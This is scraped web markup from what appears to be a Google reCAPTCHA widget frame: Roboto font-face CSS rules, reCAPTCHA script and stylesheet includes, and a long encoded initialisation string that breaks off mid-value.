  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="t6ZPJgDV6IhXNlWO4P7FQg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="t6ZPJgDV6IhXNlWO4P7FQg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="t6ZPJgDV6IhXNlWO4P7FQg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wq8iWcKIP3oJw4nDl1/[base64]/[base64]/Dqktvw6zCkjzDhhzDiMOiwrkyf2DCn8KqYiFzwrQ3woYaw63ClcK6VBpuwp7CisKsw745X2LDksOLw5DChUhJw5vDkcK+AApxdcOcPMOxw4nDriPDlsOcwpTCg8ODFsO/[base64]/DnMOUJsK7w7LDoCDDkMKASCrDlwR+w7UDWcKswpXDpcOZA8OnwrHCuMK3OVHCnmnCtTnCpHvDpC0ww5AxfcOgSMKuw6A+ccKUwqPCucKuw4U/[base64]/R0HCkAg4woXCmEHDtiFufWQZw7tTYMKRw7dAUyLCg8O2dMK+QsOoGsKhQlViZC/DlUTDvcO2b8KDZcOaw6nCi0rCpcK/dhwgJnDCrcKIUSpRHUQQBcKiw7HDiU7CvB7DvzwZwqUHwovDpi3ChAtzfcKkw5TCrm7DsMK2GB/CuHpNwpjDjsO5wrs5woUKcMOJwrLDusONCVpVRh3CtTNMwoI/[base64]/[base64]/DoxTCiTTCqsKDwogbw6AWw4gFwpYOwrvDtwowEsOpc8O0w77CmgJ0w4JRwpgnJMOrwrTDjQHCp8KVC8O7YsKMwp/DoXbDoBRawoHCm8ORw5Iswqdqw5XCo8OtaCbDrBBQA2zCjynCnCjCkSkMDj/Cs8K6OgElwqjCj3LCucOzFcKNT1lPf8KcQ8KMw7rCr1LCrsKfC8Kvw5zCpsKQwowYCkLCssKLw4ZRwpfDg8OJTMKNXcOQwoLDncODwp0pOsOYYMKec8KawqEfw79dSkBbdhfCjsKBJE/DvcO0w5ltw7TDpsOESGDDhkhzwrjDtzEfKUIvcMKiZMK3aEFkw4vDglRDw5DCgAZlCsK4RTDDpMOlwqA3woF4wrclw4HCicKvwpvDiXbCmHZbw7leXMOlZk7DhcOPGsOALyTDoCkSw5fCkUrCusORw4/CiGZsNCLClMKsw61NfMKlwphpwr/[base64]/[base64]/DgHUow48AC8O2wonDmsONwo7CtGZ8E0EIEx/Dm8K+fDHDvx5+T8OdJcOFwqgDw6XDkcO7Lh5mS8KmXsONScOFw44Vwr3DmMOOI8OzDcKjw5QocB9xw70EwphpZxMRAU3CisK8aQrDusO8worClTzCqcKmwofDmi0UWDYpw6PDi8ODK0gZw7lKEiN4BwXDtSkiwo7CpMOREFgxfE4Uw7zChS/[base64]/w4rDnsKiw4HDgDEdNkQ/JMOqTDPDqAjCqEQsckQ6TsOyw4HDlcK1X8KAw7FhBcKBRcKow7oAw5UqesKVwpoFwoTCoAEqYn0fw6DDrXLDusKiHnfCpcK3wqw5wpHCsT3DqDYEw6YJL8K+wrwswrM5MW/Ci8K0wqknwqXDkHnChW4sNVHDt8ODHwo3wqc7wq9rSjnDjhXCusK2w6E/w5LDjkM8w4kQwqlrA1PCg8KvwrUAwoc2wop5w5JBw4l/wrUfdTc6woLCoRDDtsKGwqvDu0g7QsKjw5TDhcO3CFQWCD3CrsKeIAvDkMO2SsOWwpfCuwNaI8K+woALK8OKw7NjR8KpI8K7QTBqwrPDqcKlwrLCm11ywq9Lwo/DjhnDssKxOF1vw48Kw6V1JzfDp8ODKkrDjxs4woZ6w5IWUMKwbjwTwo7ChcOpK8K5w6Vnw5VBVxAAWhbDkVw2JsOzaw3DtMOiTsK3WV44LcOiKsKcw5/DlTPDm8K1wrcrw5EaH09dw4rDtQ0df8O5woshwoLCkcKSI3ERw7/Crys4w6vCpkVwLC7CvGnDkMKzbWNtwrfDp8OWwqsAwpbDmVjCnnTCmXbDtkYKJFXCj8KQwq0IDMKfGVllw4k0wqwowqrDi1JXWMO1wpbDssOvwpPCu8KIY8KQaMO3AcOQMsKFXMKNwo7CqcOFfcOFPEtgw4jCmMKzSMOwZcORbmLDnQXCt8K7wp/DpcK2ZRxxwr3Cq8KDwop5w5HCtMOFwovDjMOHFFDDjVDCm0HDuUbDqcK/bnfDml1YVcOgw51KO8Opa8Otwokhw4zDjAPDjxYmw6zCvMObw44pfcK1Oz8FK8ORRALCsCHDosOfYyEmVMKCQDUuwpNVREHDtUg4HFvCk8Ouw7UoZWzDvlTCqmrDjnQ8wq1zw7/DmcOGwq3CssKow6HDnVLCj8KYL2XCi8OVD8KdwqcrTMKKQsKjw5s2wrF4Nz/Cl1fDqGB6T8K3Hk7Cvj7Dn1MVcwpQw6Mmw4ZXw4Eww5PDpTrDjsKZwrkVI8KwfnLDl19UwoPCisOyA0B7dsKhAMO8TjPDlsK1DnFfw7kdZcOfb8K7Z0x9HMOPw7PDoGFWwqQhwqzCrHjCvBTCjTg1ZnPDuMODwr/CrMOJSUTChMOSRCEoRkokw47CksO2ZMKhFz3CsMO2Alhsch8twr08WsKIwq/Cv8OcwrRkXMObOW4Mwp/[base64]/UsOPCsKnw5TDkhvChQPCr8OCwo/DpCsUw7/Cj8O8w5JeJ8KAWMOZwp7ClgnCgy/DsRoOQcKLYFLDqQ1TGsK8w6pDw5VbZMOpbhkWw6/[base64]/wrYswqFIw5R5XMOswoQNw7PDnsKtw4Ebw57Cm8KEWsOSLMK/LsOLaRU5wpFEw7BhPcKCwqAkfljDscK/FsONbCbCjsK/wqLCjAPDrsKtwrxDwrw2wrIrw5bCoQEjP8KBX3dhDMKcwrhsWz4iwoDDgT/CmTVpw5bChUjCt3DCuEofw54ewr7DsUl2LzHDiGbDgsKsw5dJwqRwHMKlw4HCnVfDvMOOwo17w6/DisODw4DCkyLDvMKJw7obbcOEMyvCocOvw6hlYEl2w5kJY8O8woLCql7Dh8OPw7vCtivCvMOcX1bDqCrClA/Cu1BCY8KNI8KbYcKPFsK7w5hxUMKYS1NGwqZ8JMKNwoXDkwQbQVJ7e3ctw5XCusKdw7gresOLbxQyUTZnfcKeEkx6BjFFLSxrwowqZcO9w7pzwqjCtcOTwqpRazpuBcKOw5olwq/DtcOqHsOvQ8Ogw4rCr8K5JEoswpjCvMKqC8K2aMK4wpHCi8OHw6JNdG16UsORRlFSIEULw4vCocKxMmliUGFrHsK6wrVew6k/woU4wq58w7bCs2ZsA8KVw6QAQ8OkwpXDgwQEw4vDllTCgMKNa2fCj8OZTzo4w4xvw41Qw6FodsKbd8ObH3/CqMK6IsOLbnEAQMOkw7Uvw5oDbMO5SXZqwqvCkXZxJcO3NUbDsXXDocKCw6zCpVlARMK1DsKhACfDlsOJPn3CrMKYSmbCqMOOXmvDhMKqHSnClFHDlwrCrz/Dg1fDj2IKwrrCnMK8eMKVw7lgwpE4w4nCisK3O0MPMSNRwrLDisKgw6pfwoDCm07DhBQSDFnCncKaXhDDnMKcBkXDrsKIQlXCgzPDtcOPLg/CvC/DkcKWwo9ebcO2LXF7wqhmw4jCmsOqw5MyWx0Hw6DDrMKueMOKw5DDvcOvw6VfwpgJNTxlDg/DjMKOdnzDjcO7wqrChkLChzzCoMKLDcKbwpIEwonCsCt9JyFVw7rCoSrCm8Ksw73DnTdRwpEQwqJCcMOVw5XDusKYNsOgwrZuw40hw4YPGBR8FBPDjXLDl3jCtMOeEsKjWi4Kw4M0BcO1c1QGwr/DmsOHZFbDsMOUAWddFcKFXcOIaVTDsEFLw59REy/[base64]/DsOwXh5hw6fCgsK4TGlCcCnClMKzNH7DgGhlVcO6WMKhWwE/wqrDjMOCwqvDhhseVsOUw5TCh8Kew48gw4hmw48vwrnDqcKVHsK/McOnw4krwqYcM8K0bUZ0w5bDsRMhw7jDumlZw6zDumrCogoaw5LCgsKiwpt9AHDDo8KXwrxZFMOvWsK+w4hWEMOsCWUrW1jDocKpfcOfF8OGLCt3esOjF8OBSBdDCAHCt8OPw7h8HcO0G2w+KkBNw5PClsOrakXDnBTDuSzDuQvCvsKrwq8WG8OPwpPCu2/CnMKrazHDoU0wVhVRYsKjb8KydhHDiQd4w70lCwrCvMOsw47Cs8ODelwHw5fDrG9PTS7CvcKpwrDCsMOPw5PDhsKLwqHDrsOIwpwUQ1DCrsKxF2AlLcOIwpQCw6/[base64]/[base64]/[base64]/DqzgcEcOIC8K1wr9qw73CkcOZw7bDhMOQw7soQsKWwq9SacKww4nCjB/CksOUwpjDgU52w4jDnlXCryXDnsOUVQ/[base64]/[base64]/CghNzwqcCwqRGw5bCt8KAw7pSw6XCti0tY3skwqQMw4/DsxzCv0BnwrDChwVrMGXDkXJrwqnCuS/Ch8OgQH17PMO6w67CjMKLw70Fb8KPw6jCmzPCniTDv1g+w7NvTUAKwp1OwqI+w4odIsKxbybDsMOeQDzDv0HCs0DDmMKWTgAdw6bCmsOofH7DmMKYHcOLw6ENN8OBw4sPakdzYSMKwqLCk8OLX8K0w4vDvsO9YsOBw6NKNMKFN3XCoG/DnEDCrsKwwrLCrSQawoVHNMKAG8K3DsOcPMOUQinDr8Ozwo82Ak/DthtAw67CjAxXw4FGeltSw7B8wp9hwq3CvMKCU8O3UCBNwqlmEsKpw53CgcKlZTvClmc6w5AFw63Dh8OAEF7Dh8ODSnjDpcO1wrrCrsOiwqPCtcOYUsKXGFXCi8OOBMKlwo8pZgTDmcOywrUrecK3wo/DgCMQScK7JcOjwo/[base64]/[base64]/[base64]/CjsK1w6HDsMOoVyppTsKPLifCmRcdw7rCs8K1LcOow77DpyvCgDLDkDTDtwjCm8Khw5jDo8K6wp81wrjDhBLDusO8OF1ow7Uvw5LDmcOIwprDncOawrpmwoLCrMKvAmTChkvCkH5DF8ONfMObJmF7Fg/[base64]/SQXDo8KDw41Ycy3Dt8Kqw5vDhcOnw5x3EkvDjijChsKsNDhOCsO/PMK7w4TCmMOoGFF9w5kHw4nDmsOsdcKobMKGwpI7cCvDlGBRS8Ovw5MQw4XDiMOyCMKeworDqARjW2PDpMKtw73CsjHDucOiZ8OgC8OyWCvDgsO/wp3DjcOkwrrDssOjDCTDoRdAwrstZsKdJcO4VifCvCRiWUUEwr7CvUkZWTR/ZcKKB8Kuw7sbwpxgPcOxOj7CjEzCrsKeEm/ChzI6AsKjw5zCvnDDjcKgw6RrQRzCj8OnwpvDvkQNw7/Dt1/DlsOXw5HCs3rDp1XDhsKmwotyG8OsJ8K0w65DTFHCmhRyasO3wpQQwqbDjWPDqEPDvcOIwqvDm1HCjMK4w43CtMKWQUMQDcOYwonDqMK2YDHChW/[base64]/[base64]/Drkd/SHVSw47DrSU3RkZhGQjDuXh5w4PCpnzCuzPDu8KQwq7DgzESwoRXKMOfw63DpcKqwqPDmllPw5lYw5PCgMK2QmAtwqbDm8OYwqbCmy3CosOaARRSwodTXgoZw6XDox8Qw4JJw4oidMK1alADwowOd8O2w58hF8KAw47DlsOhwowZw77CjsOWRcKDw5/DvMO9IsOQZsKVw4FSwrfDhiZvM1rDl08BF0fDp8OAwpjCh8KPwqzCpMKewp3DvmtxwqXDpcKiw5PDixV7BcOjfhEoUyTDrS/DjGHCi8KzcMOVaRw2IMO4w595e8KnAcOPwpgzNcKUwpLDq8KIwroOHHAEXiggwrPDpg8eF8KKRw7Dj8Osb0XDuijCmsO3wqU6w7fDl8K6w7YpX8K/w4oqwrjCgGLClMO7woswZsOZayXDh8OSFz5Lwr54HWPDkMKmw5vDksOQwrMzdcK5JR0Aw480wplJw7DDt2QjE8Oww4HDusOnw7/CpsKUwpXDszwTwqzCvcKFw7d7LsK9wqBXw6rDgV7CscKHwpXCilkzw7pDwqPDoR3CtsK4w7ldecOhwrvDt8OgdTLDkx9bwpHCm29cKMKawpoEQGbDisKHQT7CusOndsONGcOXQMK7KW/[base64]/ClXRuw6IpwrfDi8KKS2oWwrnCskMaKgErwp3DrsK/aMOQw6bDiMOpwr/Dk8KGwqd9w4RoLV5IS8Oowr7Djgsvw5jDnMKFeMOHw4fDhMKUwqzDkcO1wrzDocK0wqXCkjXDiEbCncKpwqxxUsOLwp4NEHbDgAgEZz7Du8ObYcKlS8OSw4zDpDBGc8K3B0DDrMKfUcORwpRvwoVcwqtyPsKGw5p8ecOdVgNJwrEPw6jDsTnCgWspIWPCq1/CrBZBw7VMwq/Cp1dJw7jDq8KZw746CU7CvTbDtcOFdSfCisO/[base64]/CnxvDj8OQPADDsW8SNG3DjMOow5HCq8OFW0lOwofDjsOVwq1Iw7cxw7YFEhXDtmzDosKuwqvClcKYw4wjwqvChl3Cq1V2w6DCtMKScWt/w5gUw6zDgj1XWMOLDsO/X8OyE8O3wrfDmSPDscOhw5LCrk5JDMO8FMOBKjDDp1hbOMKyDcKww6bDvSEMBXLDkcOuw7TDt8K+w5FNBQ7DmCPCuXM5YUhJwo56MsOTw43CrMK/wrjCqsKRw5DCmsKEbMKLwrYVNMKrIRYWF3vCisOjw6EPwpguwpQpacOOwo3DkgFcwqgjZXVywptBwqNGOcKJdsOiw6LCi8OEwq5yw5rCmcKsw67DvsOCbCjDshrDsBYWWA1RX2/CgMONecK+fMK1DMOiE8OOZMOwIMOow5HDmjEeRsKFalUHw77CqQbCjMOxwqjCgRvDv1EFwpgjwoDCmEgZwrrCnMK8w6rDnnHDnCnDrizClhIDw4/CvGIpGcKVCS3DpsOiLcKUw5HCtGkdS8KuZVvCvWvDoDQWw4wzw7vDqwPChVbDuVXDnXx7VMK3DcKNZcOKY1DDt8Kzwqkaw5DDvsONwrHCm8KtwozCksOdwqbDpcOMw7UUK35eS3/CjsKhF2tawqgSw5kywrrCsR/Du8OjD1vCgSrCh0/CsklhdAXDvBZNUBkDwpUJw5EQUnTDhsOEw7TDjMOoKFVQw6NefsKEwoUIwr9we8Kmw5LDnwpnw6ZJw7/CoRtLw7UswpbDoy3Dgl3ClcOyw6fCuMKzHcOxwqXDvUokw7MQw599wp9vQsOYwp5gG0p+Kz/[base64]/CisKHY8OTPEFQwp97w7nCgsOGwrDDpjEwJiNCWk54w5tLwqQJw74yW8KEwrhvwpcSwr7CpcONBMKpAC5EQB3DkcOVw6tNCsKRwoxqWcKSwpNcCcOHJsKOdcOfLMKXwojDoRDDhsK9W3lwT8ORw6BhwqTCtB57HMOWwrYIZDjCgXl6JhIOGm3Dl8Kzwr/CgEPDn8OGw6Yhw6JfwpB3EcO5wokOw7sZw4/DsHZ5H8KLw65Hw6cMwojDsUkYCiXChcKtB3Alw5bCi8KLwrbCsl/CtsKVa3leJU0tw7sAwrbDjEzClypiwppUe0rCh8KqScOgU8Kewp7DmMOKwqLCuj/[base64]/[base64]/Di8Kqw5bDuAYLL1jCvsKsSsOzwrZ/NsKUwoPDscO8wrjCjMKfwrnCm0vCo8KEa8OcOsKFeMOfwqVyPsKIwqBUw6hTwqMdCGfCgcOOacOEVlPDs8Kqw6fCvXs1wqYHAH0DwpTDtRzCoMK+w7k9wpI7OmHCo8OTScO+VnIAYcOcw5rCvkHDm1/Cn8K9ZsOrw4Ziw4/DvDk2w7hfwovDv